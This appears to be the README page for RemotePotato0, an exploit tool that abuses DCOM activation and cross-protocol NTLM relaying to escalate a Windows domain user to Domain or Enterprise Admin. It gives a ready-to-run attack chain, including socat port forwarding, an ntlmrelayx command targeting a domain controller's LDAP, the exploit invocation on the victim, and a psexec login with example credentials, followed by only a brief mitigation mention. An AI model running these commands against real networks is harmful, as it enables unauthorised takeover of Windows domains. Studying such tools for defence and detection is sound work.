RemotePotato0: Windows Privilege Escalation from User to Domain Admin
RemotePotato0
Just another “Won’t Fix” Windows Privilege Escalation from User to Domain Admin.
RemotePotato0 is an exploit that allows you to escalate your privileges from a generic User to Domain Admin.
Briefly:

It abuses the DCOM activation service and triggers an NTLM authentication of the user currently logged on in the target machine. It is required you have a shell in session 0 (e.g. WinRm shell or SSH shell) and that a privileged user is logged on in session 1 (e.g. a Domain Admin user). Once the NTLM type1 is triggered we set up a cross-protocol relay server that receives the privileged type1 message and relays it to a third resource by unpacking the RPC protocol and packing the authentication over HTTP. On the receiving end, you can set up a further relay node (eg. ntlmrelayx) or relay directly to a privileged resource.
Full details at here.
Example
Attacker machine (192.168.83.130):
sudo socat TCP-LISTEN:135,fork,reuseaddr TCP:192.168.83.131:9998 & sudo ntlmrelayx.py -t ldap://192.168.83.135 --no-wcf-server --escalate-user winrm_user_1
Victim machine (192.168.83.131):
.\RemotePotato0.exe -r 192.168.83.130 -p 9998
Victim Domain Controller (192.168.83.135)
Enjoy shell (eg. psexec) as Enterprise Admin to the domain controller 😉
psexec.py 'SPLINTER/winrm_user_1:Password111!@192.168.83.135'
Detection
Given that Microsoft will not release an official patch, some mitigation by hardening your servers should be undertaken.
Yara rule to detect RemotePotato0 binary:
Download
Copyright (c) 2021 antonioCoco